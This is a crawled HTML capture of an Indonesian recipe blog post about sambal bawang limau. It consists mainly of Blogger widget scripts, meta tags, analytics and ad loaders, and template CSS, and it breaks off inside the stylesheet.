Dadakan Yang Enak', 'pageTitle': 'NarasiLia.com: Bikin Sambal Bawang Limau Dadakan Yang Enak', 'metaDescription': 'Resep Sambal Enak, Resep Sehat Sambal Makanan Tradisional, Resep masakan praktis dan cepat jadi, Cara membuat sambal dadakan, rahasia sambal enak banget, Bikin Sambal Bawang Limau Dadakan Yang Enak'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Bikin Sambal Bawang Limau Dadakan Yang Enak', 'description': 'Resep Sambal Enak, Resep Sehat Sambal Makanan Tradisional, Resep masakan praktis dan cepat jadi, Cara membuat sambal dadakan, rahasia sambal enak banget, Bikin Sambal Bawang Limau Dadakan Yang Enak', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZYt2SdvmEtgFlpSY-gtsf_ED12DeZW5z0IkU4gWt4aYt4G-zqQEmZgLc6R6wPU1gRe0aZmB0rUmP08gXEtj7U-BY1UePD7z6Xyz5pKjhXZyTe0ZvF5fynSTp_5gNmNIKhJTl00mJmd8s/s200/PhotoGrid_1471854196595.jpg', 'url': 'https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2310558196673234538}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList100', 'menu', document.getElementById('LinkList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'lowerbar1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'lowerbar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'lowerbar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'lowerbar3', document.getElementById('LinkList1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472009593653
body_size: 40857
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<SCRIPT type='text/javascript'> if (typeof document.onselectstart!="undefined") { document.onselectstart=new Function ("return false"); } else{ document.onmousedown=new Function ("return false"); document.onmouseup=new Function ("return true"); } </SCRIPT>
<!-- Clarity tracking code for https://www.narasilia.com/ --><script>    (function(c,l,a,r,i,t,y){        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);    })(window, document, "clarity", "script", "56nyenfli7");</script>
<script async='async' data-ad-client='ca-pub-9393951167179875' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<SCRIPT type='text/javascript'>
if (typeof document.onselectstart!="undefined")
{document.onselectstart=new Function ("return false");}
else{document.onmousedown=new Function ("return false");
document.onmouseup=new Function ("return true");}
</SCRIPT>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Lora:400,700%7CRoboto:400,700,400italic,700italic&amp;ver=1472228184" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.narasilia.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="NarasiLia.com - Atom" href="https://www.narasilia.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="NarasiLia.com - RSS" href="https://www.narasilia.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="NarasiLia.com - Atom" href="https://www.blogger.com/feeds/5006373319775660752/posts/default" />

<link rel="alternate" type="application/atom+xml" title="NarasiLia.com - Atom" href="https://www.narasilia.com/feeds/2310558196673234538/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZYt2SdvmEtgFlpSY-gtsf_ED12DeZW5z0IkU4gWt4aYt4G-zqQEmZgLc6R6wPU1gRe0aZmB0rUmP08gXEtj7U-BY1UePD7z6Xyz5pKjhXZyTe0ZvF5fynSTp_5gNmNIKhJTl00mJmd8s/s200/PhotoGrid_1471854196595.jpg' rel='image_src'/>
<meta content='Resep Sambal Enak, Resep Sehat Sambal Makanan Tradisional, Resep masakan praktis dan cepat jadi, Cara membuat sambal dadakan, rahasia sambal enak banget, Bikin Sambal Bawang Limau Dadakan Yang Enak' name='description'/>
<meta content='https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html' property='og:url'/>
<meta content='Bikin Sambal Bawang Limau Dadakan Yang Enak' property='og:title'/>
<meta content='Resep Sambal Enak, Resep Sehat Sambal Makanan Tradisional, Resep masakan praktis dan cepat jadi, Cara membuat sambal dadakan, rahasia sambal enak banget, Bikin Sambal Bawang Limau Dadakan Yang Enak' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZYt2SdvmEtgFlpSY-gtsf_ED12DeZW5z0IkU4gWt4aYt4G-zqQEmZgLc6R6wPU1gRe0aZmB0rUmP08gXEtj7U-BY1UePD7z6Xyz5pKjhXZyTe0ZvF5fynSTp_5gNmNIKhJTl00mJmd8s/w1200-h630-p-k-no-nu/PhotoGrid_1471854196595.jpg' property='og:image'/>
<title>
Bikin Sambal Bawang Limau Dadakan Yang Enak - NarasiLia.com
</title>
<!-- Description and Keywords (start) -->
<meta content='naik kereta jurusan, menjaga kesehatan, merawat kucing steril, keluarga bahagia, pendidikan anak, solusi mata kering,  laptop ASUS' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Bikin Sambal Bawang Limau Dadakan Yang Enak' property='og:title'/>
<meta content='https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZYt2SdvmEtgFlpSY-gtsf_ED12DeZW5z0IkU4gWt4aYt4G-zqQEmZgLc6R6wPU1gRe0aZmB0rUmP08gXEtj7U-BY1UePD7z6Xyz5pKjhXZyTe0ZvF5fynSTp_5gNmNIKhJTl00mJmd8s/s200/PhotoGrid_1471854196595.jpg' property='og:image'/>
<meta content='Resep Sambal Enak, Resep Sehat Sambal Makanan Tradisional, Resep masakan praktis dan cepat jadi, Cara membuat sambal dadakan, rahasia sambal enak banget, Bikin Sambal Bawang Limau Dadakan Yang Enak' name='og:description'/>
<meta content='NarasiLia.com' property='og:site_name'/>
<meta content='https://www.narasilia.com/' name='twitter:domain'/>
<meta content='Bikin Sambal Bawang Limau Dadakan Yang Enak' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZYt2SdvmEtgFlpSY-gtsf_ED12DeZW5z0IkU4gWt4aYt4G-zqQEmZgLc6R6wPU1gRe0aZmB0rUmP08gXEtj7U-BY1UePD7z6Xyz5pKjhXZyTe0ZvF5fynSTp_5gNmNIKhJTl00mJmd8s/s200/PhotoGrid_1471854196595.jpg' name='twitter:image'/>
<meta content='Bikin Sambal Bawang Limau Dadakan Yang Enak' name='twitter:title'/>
<meta content='Resep Sambal Enak, Resep Sehat Sambal Makanan Tradisional, Resep masakan praktis dan cepat jadi, Cara membuat sambal dadakan, rahasia sambal enak banget, Bikin Sambal Bawang Limau Dadakan Yang Enak' name='twitter:description'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Bikin Sambal Bawang Limau Dadakan Yang Enak","url":"https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html","potentialAction":{"@type":"SearchAction","target":"https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- Social Media meta tag need customer customization -->
<meta content='https://www.facebook.com/bundashidqi.lia' property='fb:app_id'/>
<meta content='BundaShidqi Lia' property='fb:admins'/>
<meta content='@bundashidqi_lia' name='twitter:site'/>
<meta content='@bundashidqi_lia' name='twitter:creator'/>
<meta content='Lia Lathifa' name='author'/>
<meta content='Lia Lathifa' property='article:author'/>
<link href='https://www.blogger.com/profile/BLOGGER PROFILE' rel='me'/>
<link href='https://www.blogger.com/profile/BLOGGER PROFILE' rel='author'/>
<link href='https://www.blogger.com/profile/BLOGGER PROFILE' rel='publisher'/>
<meta content='https://www.facebook.com/bundashidqi.lia' property='article:author'/>
<meta content='https://www.facebook.com/narasiliablog' property='article:publisher'/>
<meta content='@bundashidqi_lia' name='twitter:site'/>
<meta content='@bundashidqi_lia' name='twitter:creator'/>
<meta content='ALEXA-VERIFY-CODE' name='alexaVerifyID'/>
<meta content='Jakarta, Indonesia' name='geo.placename'/>
<meta content='Lia_Lathifa' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<meta content='Indonesian' name='language'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='139358576629628' property='fb:app_id'/>
<meta content='16834396401683439640' property='fb:admins'/>
<!-- TRACKING CODE -->
<meta content='_qkEDTh2m6oxJVTmTMGeJ9dAVhg1_oMpxKqmPaEsFMo' name='google-site-verification'/>
<meta content='CBB1C650B1630DBAC3897D41A8114AA6' name='msvalidate.01'/>
<meta content='da4d65cf6df3ed9f' name='yandex-verification'/>
<!-- FAVICON -->
<link href='https://www.narasilia.com/favicon.ico' rel='icon' type='image/x-icon'/><link href='https://www.narasilia.com/favicon.ico' rel='apple-touch-icon'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Harmonia
Author :     http://www.soratemplates.com
License:     Free Version
Version:     2.0
----------------------------------------------- */
<Variable name="mainbgcolor" description="Blog main Color" type="color" default="#f0f0f0" />
<Variable name="primarycolor" description="Primary Color" type="color" default="#0288d1" />
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#0000ff;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Lora;
font-weight: 700;
font-style: Bold;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8tyUegwO73oZIimwrmn3_pe8qZh0AfQ5MEjpAD2n2bEN15-QW4BxdM7Q-C2eAKSLtM4zTmyJA61MUhYwBQrTqQ49qvpXV3coKGmcw2fA3p5w7ukBtQ5Nw2LubSrlZJgeu6W9YAlgGaxI/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIT5GS26DaD12VmpXZIhMwOkob7NS_y-uAGNbyrLrK0FpXKS8msgp6vxhIqwIIrjYWefWgwjGl63lTgjmHGKMlvE42ERE90K-vo1LEhAaPoK4_zDxb32AwQjYFsG7-JoAL3_JZHrLAGHY/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
.widget img {
max-width: 100%;
vertical-align:middle;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #000000;
font-family: Roboto;
font-weight: 475;
font-style: normal;
line-height: 20px;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1115px;margin:0 auto;background-color:#fff;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1070px;margin: 0 auto;}
#content-wrapper {
margin: 0 auto;
padding: 30px 0 50px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 78%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 28%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
}
#header-wrappers {
color: #fff;
padding: 20px 0 20px;
}
#header-inner {
background-position: Left;
background-repeat: no;
}
.headerleft img {
height: auto;
max-height: 80px;
margin: 20px 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: Montserrat;
color: #fff;
font-size: 30px;
font-weight:bold;
line-height: 1.2em;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
}
.headerleft h3 {
font-family:Roboto;
font-weight: 300;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 11px 'Roboto;
margin: 0;
padding: 10px 0;
text-transform: capitalize;
text-align: left;
text-indent: 45px;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
}
.header-search {
color: #fff;
position: absolute;
top: 10px;
right: 15px;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 40px;
right: 0;
padding: 15px;
height: 35px;
background: #fff;
z-index: 9999;
transition: none;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
width: 100%;
}
.nav-menu {
margin: 0 auto;
background: #0288d1;
}
.navi-menu .row {
position: relative;
}
.selectnav {
display:none;
}
.nav-menu {
padding: 0;
min-height: 42px;
}
.nav-menu .widget {
display:none;
}
.nav-menu ul {
list-style: none;
margin: 0;
padding: 0;
z-index: 999;
}
.nav-menu ul li {
display: inline-block;
line-height: 1;
list-style: none outside none;
padding: 0;
text-align: left;
position:relative;
}
.nav-menu li a {
background: transparent;
color: #fff;
display: block;
font-size: 14px;
padding: 14px 19px;
position: relative;
text-decoration: none;
text-transform: uppercase;
font-family: Roboto;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
}
.nav-menu li a i {
margin-right: 3px;
}
.nav-menu li a:hover, .nav-menu li a:hover .nav-menu ul li.hasSub a:after  {
background:#fff;
color:#000;
}
.nav-menu ul li li a:hover {
padding-left: 20px;
}
.nav-menu ul li ul {
width: 200px;
margin: 0px;
position: absolute;
visibility: hidden;
display: inline;
padding: 0px;
height: auto;
border-top-width:0;
background: #fff;
-webkit-box-shadow: 0 1px 0 1px rgba(0,0,0,.1);
box-shadow: 0 1px 0 1px rgba(0,0,0,.1);
}
.nav-menu ul li:hover ul {
visibility: visible;
}
.nav-menu ul li ul li ul {display:none;    transition: all 0 ease!important;
-webkit-transition: all 0 ease!important;
-moz-transition: all 0 ease!important;
-o-transition: all 0 ease!important;}
.nav-menu ul li ul li:hover ul {
left: 100%;
top: 0;
display:block;
}
.nav-menu li li a {
color: #000000;
font-size: 14px;
padding: 10px 15px;
position: relative;
text-align: left;
-webkit-transition: color .15s linear 0s,padding-left .15s linear 0s;
}
.nav-menu li li {
float: none !important;
display: block;
}
.nav-menu a#pull {
display: none;
}
.nav-menu ul li.hasSub a {
padding-right: 25px
}
.nav-menu ul li.hasSub a:after {
color: #fff;
position: absolute;
top: 15px;
right: 10px;
display: block;
content: "\f0d7";
font-family: FontAwesome;
font-weight: 400;
font-size: 15px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.nav-menu ul li.hasSub ul li a:after {
display: none!important
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px !important;
position: relative;
}
.sidebar h2 {
background: #0288d1;
color: #fff;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -4px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #0288d1;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
font-family: Lora;
font-weight: 400;
font-style: normal;
background-color: #0288d1;
padding: 4px 8px;
margin-right: 8px;
border-radius: 2px;
font-size: 12px;
display: none;
margin-bottom: 2px;
text-align: center;
}
.widget-meta {
color: #030303;
font-size: 11px;
font-weight: 400;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow: hidden;
}
.post-outer {
padding:20px 0 10px;
border-bottom: 1px solid #757575;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 25px;
font-weight: 700;
}
.post h2 a {
color: #000;
letter-spacing: 1px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin:0 0 8px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.block-image {
float: left;
width: 200px;
height: 190px;
margin-right: 20px;
border-radius: 3px;
}
.block-image .thumb {
width: 100%;
height: 190px;
position: relative;
display: block;
overflow: hidden;
border-radius: 3px;
}
.block-image a {
width: 100%;
height: 190px;
display: block;
border-radius: 3px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
#meta-post .timestamp-link abbr:before {
content: '\f017';
font-family: fontawesome;
color: #979797;
margin-right: 5px
}
#meta-post .post-cmm {
margin-left: 10px
}
#meta-post .post-cmm:before {
content: '\f086';
font-family: fontawesome;
color: #979797;
margin-right: 0
}
.post-meta .post-cmm {
margin-left: 10px
}
.post-meta .post-cmm:before {
content: '\f086';
font-family: fontawesome;
color: #bdbdbd;
margin-right: 0
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.index .post-timestamp {
margin-left: 0;
}
.post-timestamp {
margin-left: 5px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding: 10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .share-art {
position: relative;
}
.second-meta .share-art a:hover {
background:#ebebeb;
color:#2b2b2b;
}
.second-meta .share-art a:hover i {
color:#2b2b2b;
}
.second-meta .share-art span {
display: none;
}
.second-meta .author-link {
float: right;
position: relative;
color: #000000;
background: #FFF;
padding: 0px;
height: 35px;
line-height: 32px;
text-transform: capitalize;
font-size: 12px;
letter-spacing: 1px;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #202020;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #0288d1;
text-decoration: none;
color: #fff;
}
#blog-pager .showpage,
#blog-pager {
padding: 5px 10px;
font: normal 13px arial;
text-align: center;
color: #000;
float: center;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
* ######## Share widget Css ######################### */
.share-box {
position: relative;
padding: 10px;
}
.share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
float: left;
padding-right: 10px;
}
.share-art {
float: left;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art i {color:#fff;}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
.share-art .wat-art.whatsapp-desktop{display:none;}
}
.share-box .post-author {
float: right;
}
.share-box .post-author i {
font-family: Montserrat;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
}
.sora-author-box {
border: 1px solid #f2f2f2;
background: #f8f8f8;
overflow: hidden;
padding: 10px;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
border-radius: 50%;
}
.sora-author-box p {
padding: 10px;
}
.sora-author-box b {
font-family: Montserrat;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
/* ######## Comment Form Widget ######################### */
.comment-form {
overflow:hidden;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0
padding-left: 10px;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:6px;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:3px solid #ddd;
border-top:1px solid #DDD;
border-right:1px solid #DDD;
border-bottom:1px solid #DDD;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
border:1px solid #DDD;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Admin";
background: #0288d1;
color: #fff;
font-size: 11px;
